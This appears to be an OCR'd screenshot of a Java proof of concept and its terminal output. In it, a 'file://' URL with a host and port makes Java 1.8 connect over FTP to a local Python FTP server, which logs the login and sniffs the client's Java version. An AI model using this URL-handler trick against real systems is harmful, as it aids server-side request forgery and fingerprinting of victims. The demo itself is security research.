 File: FilePOC.java
1 import java.net.*;
2 import java.io.*;
3 public class FilePOC
4 {
5 public static void main(String[] args) throws Exception{
6
7 URL url = new URL("file://127.0.0.1:21/file");
8 System.out.println(url.getProtocol());
9
10
11 StringBuilder stringBuilder = new StringBuilder();
12
13 DataInputStream dis = new DataInputStream(url.openConnection().get
InputStream());
14 String inputLine;
15
16 while ((inputLine = dis.readLine()) != null) {
17 System.out.println(inputLine);
18 }
19 dis.close();
20
21 }
22 }
~/Documents/mygit/java-file-ftp on main ?1 ················ Ruby 2.4.6 at 16:34:33
❯ java -version
java version "1.8.0_202"
Java(TM) SE Runtime Environment (build 1.8.0_202-b08)
Java HotSpot(TM) 64-Bit Server VM (build 25.202-b08, mixed mode)
~/Documents/mygit/java-file-ftp on main ?1 ················ Ruby 2.4.6 at 16:34:35
❯
~/Documents/mygit/java-file-ftp on main !1 ?1 ············· Ruby 2.4.6 at 16:36:20
❯ javac FilePOC.java && java FilePOC
Note: FilePOC.java uses or overrides a deprecated API.
Note: Recompile with -Xlint:deprecation for details.
file
Exception in thread "main" java.io.FileNotFoundException: file
at sun.net.www.protocol.ftp.FtpURLConnection.getInputStream(FtpURLConnectio
n.java:500)
at FilePOC.main(FilePOC.java:13)
~/Documents/mygit/java-file-ftp on main !1 ?1 ············· Ruby 2.4.6 at 16:36:22
~/Documents/mygit/java-file-ftp on main !1 ?1 ············· Ruby 2.4.6 at 16:36:17
❯ sudo python3 ftp.py
[I 2020-11-07 16:36:18] concurrency model: async
[I 2020-11-07 16:36:18] masquerade (NAT) address: None
[I 2020-11-07 16:36:18] passive ports: None
[I 2020-11-07 16:36:18] >>> starting FTP server on :::21, pid=11861 <<<
[I 2020-11-07 16:36:22] ::ffff:127.0.0.1:53057-[] FTP session opened (connect)
==================================================
Sniffed java version :: Java1.8.0_202@
==================================================
[I 2020-11-07 16:36:22] ::ffff:127.0.0.1:53057-[anonymous] USER 'anonymous' logged
in.
[I 2020-11-07 16:36:22] ::ffff:127.0.0.1:53057-[anonymous] CWD /private/tmp/file 55
0 'No such file or directory.'
[I 2020-11-07 16:36:22] ::ffff:127.0.0.1:53057-[anonymous] FTP session closed (disc
onnect).